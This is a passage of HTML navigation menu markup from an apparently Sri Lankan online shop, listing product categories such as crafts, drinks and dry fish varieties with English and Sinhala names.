		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38118"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/brass-products-%e0%b6%b4%e0%b7%92%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%bd-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/">Brass Products &#8211; පිත්තල නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38141"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/candle-making-%e0%b6%89%e0%b6%a7%e0%b7%92%e0%b6%b4%e0%b6%b1%e0%b7%8a%e0%b6%af%e0%b6%b8%e0%b7%8a-%e0%b7%83%e0%b7%91%e0%b6%af%e0%b7%93%e0%b6%b8/">Candle making &#8211; ඉටිපන්දම් සෑදීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38122"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/coconut-crafts-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b6%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Coconut Crafts &#8211; පොල් අතුරු නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38123"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/cross-stitch-%e0%b6%9a%e0%b6%ad%e0%b7%92%e0%b6%bb-%e0%b6%b8%e0%b7%90%e0%b7%83%e0%b7%8a%e0%b6%b8/">Cross-stitch &#8211; කතිර මැස්ම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38124"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/embroidery-%e0%b6%91%e0%b6%b8%e0%b7%8a%e0%b6%b6%e0%b7%8a%e0%b6%bb%e0%b7%9c%e0%b6%ba%e0%b7%92%e0%b6%a9%e0%b6%bb%e0%b7%8a/">Embroidery &#8211; එම්බ්රොයිඩර්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38115"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37481"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/fancy-decorations-%e0%b7%80%e0%b7%92%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b7%83%e0%b7%90%e0%b6%bb%e0%b7%83%e0%b7%92%e0%b6%bd%e0%b7%92/">Fancy Decorations &#8211; විසිතුරු සැරසිලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38126"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/jewelry-%e0%b7%83%e0%b7%8a%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%ab%e0%b7%8f%e0%b6%b7%e0%b6%bb%e0%b6%ab/">Jewelry &#8211; ස්වර්ණාභරණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38841"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/lacquerware-%e0%b6%bd%e0%b7%8f%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b7%8f/">Lacquerware &#8211; ලාක්ෂා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38127"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/knitting-%e0%b6%9c%e0%b7%99%e0%b6%ad%e0%b7%93%e0%b6%b8/">Knitting &#8211; ගෙතීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38146"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/lace-%e0%b6%bd%e0%b7%9a%e0%b7%83%e0%b7%8a/">Lace &#8211; ලේස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38128"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/leather-%e0%b6%bd%e0%b7%99%e0%b6%af%e0%b6%bb%e0%b7%8a/">Leather &#8211; ලෙදර්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38116"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38129"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/metalwork-%e0%b6%bd%e0%b7%9d%e0%b7%84-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Metalwork &#8211; ලෝහ නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38131"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/paper-craft-%e0%b6%9a%e0%b6%a9%e0%b6%af%e0%b7%8f%e0%b7%83%e0%b7%92-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/">Paper Craft &#8211; කඩදාසි අත්කම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38132"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/patchwork-%e0%b6%b4%e0%b7%90%e0%b6%a0%e0%b7%8a-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9a%e0%b7%8a/">Patchwork &#8211; පැච් වර්ක්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38133"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/pottery-%e0%b6%b8%e0%b7%90%e0%b6%a7%e0%b7%92-%e0%b6%b7%e0%b7%8f%e0%b6%ab%e0%b7%8a%e0%b6%a9/">Pottery &#8211; මැටි භාණ්ඩ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38134"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/puppet-making-%e0%b6%bb%e0%b7%96%e0%b6%9a%e0%b6%a9-%e0%b7%83%e0%b7%91%e0%b6%af%e0%b7%93%e0%b6%b8/">Puppet making &#8211; රූකඩ සෑදීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38135"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/sculpture-%e0%b6%b8%e0%b7%96%e0%b6%bb%e0%b7%8a%e0%b6%ad%e0%b7%92/">Sculpture &#8211; මූර්ති</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38136"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/sewing-%e0%b6%b8%e0%b7%90%e0%b7%83%e0%b7%93%e0%b6%b8/">Sewing &#8211; මැසීම</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38117"><a href="#">List 4</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38137"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/silvercraft-%e0%b6%bb%e0%b7%92%e0%b6%af%e0%b7%93-%e0%b6%9a%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%b1%e0%b7%8a%e0%b6%ad/">Silvercraft &#8211; රිදී කර්මාන්ත</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38842"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/tree-leaves-%e0%b7%81%e0%b7%8f%e0%b6%9a-%e0%b6%b4%e0%b6%ad%e0%b7%8a%e2%80%8d%e0%b6%bb/">Tree Leaves &#8211; ශාක පත්‍ර</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38138"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/weaving-%e0%b7%80%e0%b7%92%e0%b7%80%e0%b7%93%e0%b6%b8/">Weaving &#8211; විවීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38139"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/wicker-products-%e0%b7%80%e0%b7%9a%e0%b7%80%e0%b7%90%e0%b6%bd%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/">Wicker Products &#8211; වේවැල් නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38140"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/wood-craft-%e0%b6%af%e0%b7%90%e0%b7%80-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab/">Wood Craft &#8211; දැව නිර්මාණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38130"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/othercraft-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/">Othercraft &#8211; වෙනත් අත්කම්</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37122"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/">Drinks පාන වර්ග</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37119"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37123"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/ayurvedic-drinks-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%b6%e0%b7%93%e0%b6%b8/">Ayurvedic Drinks &#8211; ආයුර්වේද බීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37124"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/bael-flower-%e0%b6%b6%e0%b7%99%e0%b6%bd%e0%b7%92-%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Bael Flower &#8211; බෙලි මල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38210"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/champagne-%e0%b7%81%e0%b7%90%e0%b6%b8%e0%b7%8a%e0%b6%b4%e0%b7%9a%e0%b6%b1%e0%b7%8a/">Champagne &#8211; ශැම්පේන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37125"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/coffee-%e0%b6%9a%e0%b7%9d%e0%b6%b4%e0%b7%93/">Coffee &#8211; කෝපී</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37126"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/energy-drinks-%e0%b7%81%e0%b6%9a%e0%b7%8a%e0%b6%ad%e0%b7%92%e0%b6%a2%e0%b6%b1%e0%b6%9a-%e0%b6%b4%e0%b7%8f%e0%b6%b1/">Energy Drinks &#8211; ශක්තිජනක පාන</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37120"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37127"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/faluda-%e0%b7%86%e0%b6%bd%e0%b7%94%e0%b6%a9%e0%b7%8f/">Faluda &#8211; ෆලුඩා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37128"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/fruit-juice-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%ba%e0%b7%94%e0%b7%82/">Fruit Juice &#8211; පළතුරු යුෂ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37129"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/king-coconut-wine-%e0%b6%ad%e0%b7%90%e0%b6%b6%e0%b7%92%e0%b6%bd%e0%b7%92-%e0%b7%80%e0%b6%ba%e0%b7%92%e0%b6%b1%e0%b7%8a/">King Coconut Wine &#8211; තැබිලි වයින්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37130"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/milk-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%92/">Milk &#8211; කිරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37132"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/porridge-%e0%b6%9a%e0%b7%90%e0%b6%b3/">Porridge &#8211; කැඳ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37121"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37133"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/ranawara-%e0%b6%bb%e0%b6%ab%e0%b7%80%e0%b6%bb%e0%b7%8f/">Ranawara &#8211; රණවරා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37134"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/tea-%e0%b6%ad%e0%b7%9a-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Tea &#8211; තේ කොළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37135"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/water-bottle-%e0%b7%80%e0%b6%ad%e0%b7%94%e0%b6%bb-%e0%b6%b6%e0%b7%9d%e0%b6%ad%e0%b6%bd%e0%b7%8a/">Water Bottle &#8211; වතුර බෝතල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38209"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/wine-%e0%b7%80%e0%b6%ba%e0%b7%92%e0%b6%b1%e0%b7%8a/">Wine &#8211; වයින්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37131"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/other-drinks-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b4%e0%b7%8f%e0%b6%b1/">Other Drinks &#8211; වෙනත් පාන</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37154"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/">Dry Fish කරවල</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37150"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37155"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/angulu-abroad-%e0%b6%85%e0%b6%9f%e0%b7%94%e0%b7%85%e0%b7%94-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Angulu Abroad &#8211; අඟුළු විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37156"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/angulu-lanka-%e0%b6%85%e0%b6%9f%e0%b7%94%e0%b7%85%e0%b7%94-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Angulu Lanka &#8211; අඟුළු ලංකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37157"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/cape-mackeral-%e0%b6%bd%e0%b7%92%e0%b6%b1%e0%b7%8a%e0%b6%b1%e0%b7%8f/">Cape Mackeral &#8211; ලින්නා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37158"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/cooney-%e0%b6%9a%e0%b7%96%e0%b6%b1%e0%b7%92/">Cooney &#8211; කූනි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37159"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/cuttle-fish-%e0%b6%af%e0%b7%90%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%8f/">Cuttle Fish &#8211; දැල්ලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37160"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/fish-eggs-%e0%b6%b8%e0%b7%8f%e0%b7%85%e0%b7%94-%e0%b6%b6%e0%b7%92%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%bb/">Fish eggs &#8211; මාළු බිත්තර</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37161"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/hurulla-%e0%b7%84%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%8f/">Hurulla &#8211; හුරුල්ලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37162"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/katta-abroad-%e0%b6%9a%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%8f-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Katta Abroad &#8211; කට්ටා විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37163"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/katta-lanka-%e0%b6%9a%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%8f-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Katta Lanka &#8211; කට්ටා ලංකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37164"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/keeramin-abroad-%e0%b6%9a%e0%b7%93%e0%b6%bb%e0%b7%8f%e0%b6%b8%e0%b7%92%e0%b6%b1%e0%b7%8a-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Keeramin Abroad &#8211; කීරාමින් විදේශ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37152"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37165"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/keeramin-lanka-%e0%b6%9a%e0%b7%93%e0%b6%bb%e0%b7%8f%e0%b6%b8%e0%b7%92%e0%b6%b1%e0%b7%8a-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Keeramin Lanka &#8211; කීරාමින් ලංකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37166"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/king-mackeral-%e0%b6%ad%e0%b7%9d%e0%b6%bb%e0%b7%8f/">King Mackeral &#8211; තෝරා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37167"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/koppara-abroad-%e0%b6%9a%e0%b7%9c%e0%b6%b4%e0%b7%8a%e0%b6%b4%e0%b6%bb%e0%b7%8f-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Koppara Abroad &#8211; කොප්පරා විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37168"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/koppara-lanka-%e0%b6%9a%e0%b7%9c%e0%b6%b4%e0%b7%8a%e0%b6%b4%e0%b6%bb-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Koppara Lanka &#8211; කොප්පර ලංකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37169"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/maldivian-fish-%e0%b6%8b%e0%b6%b6%e0%b6%bd%e0%b6%9a%e0%b6%a9/">Maldivian Fish &#8211; උබලකඩ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37170"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/milk-shark-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%92-%e0%b6%b8%e0%b7%9d%e0%b6%bb%e0%b7%8f/">Milk Shark &#8211; කිරි මෝරා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37171"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/mudu-kukula-%e0%b6%b8%e0%b7%94%e0%b6%af%e0%b7%94-%e0%b6%9a%e0%b7%94%e0%b6%9a%e0%b7%94%e0%b6%bd%e0%b7%8f/">Mudu Kukula &#8211; මුදු කුකුලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37173"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/pony-fish-%e0%b6%9a%e0%b7%8f%e0%b6%bb%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%8f/">Pony Fish &#8211; කාරල්ලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37174"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/sansuru-abroad-%e0%b6%ad%e0%b6%bd%e0%b6%b4%e0%b6%ad%e0%b7%8a-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Sansuru Abroad &#8211; තලපත් විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37175"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/sansuru-lanka-%e0%b6%ad%e0%b6%bd%e0%b6%b4%e0%b6%ad%e0%b7%8a-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Sansuru Lanka &#8211; තලපත් ලංකා</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37153"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37176"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/shark-abroad-%e0%b6%b8%e0%b7%9d%e0%b6%bb%e0%b7%8f-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Shark Abroad &#8211; මෝරා විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37184"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/shark-lanka-%e0%b6%b8%e0%b7%9d%e0%b6%bb-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f%e0%b7%80/">Shark Lanka &#8211; මෝර ලංකාව</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37177"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/skipjack-tuna-%e0%b6%b6%e0%b6%bd%e0%b6%ba%e0%b7%8f/">Skipjack Tuna &#8211; බලයා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37178"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/sprats-abroad-%e0%b7%84%e0%b7%8f%e0%b6%bd%e0%b7%8a%e0%b6%b8%e0%b7%90%e0%b7%83%e0%b7%8a%e0%b7%83%e0%b7%8f-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Sprats Abroad &#8211; හාල්මැස්සා විදේශ</a></li>
